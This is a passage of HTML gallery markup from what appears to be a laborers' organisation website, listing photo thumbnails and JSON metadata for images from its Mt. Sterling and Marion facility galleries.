value='{"id":206,"form_id":1,"category":"category-6","name":"IMG-0204.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0204.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0204.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0204.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"249","target":"blank","lightboxUrl":"","watermark_name":"IMG-0204.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?207' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0205.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-207' value='{"id":207,"form_id":1,"category":"category-6","name":"IMG-0205.JPG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0205.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0205.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0205.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"250","target":"blank","lightboxUrl":"","watermark_name":"IMG-0205.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?208' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/IMG-0206.PNG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-208' value='{"id":208,"form_id":1,"category":"category-6","name":"IMG-0206.PNG","path":"images\/eventgallery\/MtSterlingFacility\/IMG-0206.PNG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/IMG-0206.PNG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/IMG-0206.PNG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"251","target":"blank","lightboxUrl":"","watermark_name":"IMG-0206.PNG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?209' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/Mt. Sterling2019.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-209' value='{"id":209,"form_id":1,"category":"category-6","name":"Mt. Sterling2019.JPG","path":"images\/eventgallery\/MtSterlingFacility\/Mt. Sterling2019.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/Mt. Sterling2019.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/Mt. Sterling2019.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"252","target":"blank","lightboxUrl":"","watermark_name":"Mt. Sterling2019.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?210' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/file-4.jpeg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-210' value='{"id":210,"form_id":1,"category":"category-6","name":"file-4.jpeg","path":"images\/eventgallery\/MtSterlingFacility\/file-4.jpeg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/file-4.jpeg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/file-4.jpeg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"253","target":"blank","lightboxUrl":"","watermark_name":"file-4.jpeg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?211' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/file-5.jpeg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-211' value='{"id":211,"form_id":1,"category":"category-6","name":"file-5.jpeg","path":"images\/eventgallery\/MtSterlingFacility\/file-5.jpeg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/file-5.jpeg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/file-5.jpeg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"254","target":"blank","lightboxUrl":"","watermark_name":"file-5.jpeg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?212' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/file-6.jpeg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-212' value='{"id":212,"form_id":1,"category":"category-6","name":"file-6.jpeg","path":"images\/eventgallery\/MtSterlingFacility\/file-6.jpeg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/file-6.jpeg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/file-6.jpeg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"255","target":"blank","lightboxUrl":"","watermark_name":"file-6.jpeg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-6' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?213' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-6/mt-sterling-tc.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-213' value='{"id":213,"form_id":1,"category":"category-6","name":"mt-sterling-tc.jpg","path":"images\/eventgallery\/MtSterlingFacility\/mt-sterling-tc.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MtSterlingFacility\/mt-sterling-tc.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-6\/mt-sterling-tc.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"256","target":"blank","lightboxUrl":"","watermark_name":"mt-sterling-tc.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?214' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/-585803907_20190123_092535_3288145_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-214' value='{"id":214,"form_id":1,"category":"category-7","name":"-585803907_20190123_092535_3288145_resized.jpg","path":"images\/eventgallery\/MarionFacility\/-585803907_20190123_092535_3288145_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/-585803907_20190123_092535_3288145_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/-585803907_20190123_092535_3288145_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"257","target":"blank","lightboxUrl":"","watermark_name":"-585803907_20190123_092535_3288145_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?215' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-blueprint.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-215' value='{"id":215,"form_id":1,"category":"category-7","name":"2014-2-13-blueprint.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-blueprint.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-blueprint.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-blueprint.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"258","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-blueprint.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?216' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-bridge-2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-216' value='{"id":216,"form_id":1,"category":"category-7","name":"2014-2-13-bridge-2.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-bridge-2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-bridge-2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-bridge-2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"259","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-bridge-2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?217' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-bridge-3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-217' value='{"id":217,"form_id":1,"category":"category-7","name":"2014-2-13-bridge-3.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-bridge-3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-bridge-3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-bridge-3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"260","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-bridge-3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?218' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-bridge-4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-218' value='{"id":218,"form_id":1,"category":"category-7","name":"2014-2-13-bridge-4.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-bridge-4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-bridge-4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-bridge-4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"261","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-bridge-4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?219' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-bridge-5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-219' value='{"id":219,"form_id":1,"category":"category-7","name":"2014-2-13-bridge-5.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-bridge-5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-bridge-5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-bridge-5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"262","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-bridge-5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?220' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2014-2-13-bridge-6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-220' value='{"id":220,"form_id":1,"category":"category-7","name":"2014-2-13-bridge-6.jpg","path":"images\/eventgallery\/MarionFacility\/2014-2-13-bridge-6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2014-2-13-bridge-6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2014-2-13-bridge-6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"263","target":"blank","lightboxUrl":"","watermark_name":"2014-2-13-bridge-6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?221' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 1.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-221' value='{"id":221,"form_id":1,"category":"category-7","name":"2018-7-31 weld 1.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 1.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 1.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 1.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"264","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 1.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?222' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 2.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-222' value='{"id":222,"form_id":1,"category":"category-7","name":"2018-7-31 weld 2.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 2.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 2.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 2.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"265","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 2.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?223' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 3.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-223' value='{"id":223,"form_id":1,"category":"category-7","name":"2018-7-31 weld 3.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 3.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 3.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 3.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"266","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 3.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?224' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 4.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-224' value='{"id":224,"form_id":1,"category":"category-7","name":"2018-7-31 weld 4.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 4.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 4.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 4.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"267","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 4.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?225' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 5.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-225' value='{"id":225,"form_id":1,"category":"category-7","name":"2018-7-31 weld 5.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 5.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 5.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 5.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"268","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 5.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?226' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 6.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-226' value='{"id":226,"form_id":1,"category":"category-7","name":"2018-7-31 weld 6.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 6.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 6.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 6.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"269","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 6.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?227' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 7.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-227' value='{"id":227,"form_id":1,"category":"category-7","name":"2018-7-31 weld 7.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 7.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 7.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 7.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"270","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 7.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?228' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2018-7-31 weld 8.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-228' value='{"id":228,"form_id":1,"category":"category-7","name":"2018-7-31 weld 8.JPG","path":"images\/eventgallery\/MarionFacility\/2018-7-31 weld 8.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2018-7-31 weld 8.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2018-7-31 weld 8.JPG","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"271","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31 weld 8.JPG","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?229' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/20181204_090804_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-229' value='{"id":229,"form_id":1,"category":"category-7","name":"20181204_090804_resized.jpg","path":"images\/eventgallery\/MarionFacility\/20181204_090804_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/20181204_090804_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/20181204_090804_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"272","target":"blank","lightboxUrl":"","watermark_name":"20181204_090804_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?230' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/20181209_155512_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-230' value='{"id":230,"form_id":1,"category":"category-7","name":"20181209_155512_resized.jpg","path":"images\/eventgallery\/MarionFacility\/20181209_155512_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/20181209_155512_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/20181209_155512_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"273","target":"blank","lightboxUrl":"","watermark_name":"20181209_155512_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?231' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2019-3-11 DW 1 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-231' value='{"id":231,"form_id":1,"category":"category-7","name":"2019-3-11 DW 1 2.jpg","path":"images\/eventgallery\/MarionFacility\/2019-3-11 DW 1 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2019-3-11 DW 1 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2019-3-11 DW 1 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"274","target":"blank","lightboxUrl":"","watermark_name":"2019-3-11 DW 1 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?232' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2019-3-11 DW 2 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-232' value='{"id":232,"form_id":1,"category":"category-7","name":"2019-3-11 DW 2 2.jpg","path":"images\/eventgallery\/MarionFacility\/2019-3-11 DW 2 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2019-3-11 DW 2 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2019-3-11 DW 2 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"275","target":"blank","lightboxUrl":"","watermark_name":"2019-3-11 DW 2 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?233' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/2019-3-11 DW 3 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-233' value='{"id":233,"form_id":1,"category":"category-7","name":"2019-3-11 DW 3 2.jpg","path":"images\/eventgallery\/MarionFacility\/2019-3-11 DW 3 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/2019-3-11 DW 3 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/2019-3-11 DW 3 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"276","target":"blank","lightboxUrl":"","watermark_name":"2019-3-11 DW 3 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?234' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/20190123_082152_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-234' value='{"id":234,"form_id":1,"category":"category-7","name":"20190123_082152_resized.jpg","path":"images\/eventgallery\/MarionFacility\/20190123_082152_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/20190123_082152_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/20190123_082152_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"277","target":"blank","lightboxUrl":"","watermark_name":"20190123_082152_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?235' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/20190123_082202_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-235' value='{"id":235,"form_id":1,"category":"category-7","name":"20190123_082202_resized.jpg","path":"images\/eventgallery\/MarionFacility\/20190123_082202_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/20190123_082202_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/20190123_082202_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"278","target":"blank","lightboxUrl":"","watermark_name":"20190123_082202_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?236' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/20190123_082220_resized.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-236' value='{"id":236,"form_id":1,"category":"category-7","name":"20190123_082220_resized.jpg","path":"images\/eventgallery\/MarionFacility\/20190123_082220_resized.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/20190123_082220_resized.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/20190123_082220_resized.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"279","target":"blank","lightboxUrl":"","watermark_name":"20190123_082220_resized.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-7' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?237' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-7/bridge 2.JPG?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-237' value='{"id":237,"form_id":1,"category":"category-7","name":"bridge 2.JPG","path":"images\/eventgallery\/MarionFacility\/bridge 2.JPG","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/MarionFacility\/bridge 2.JPG","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-7\/bridge 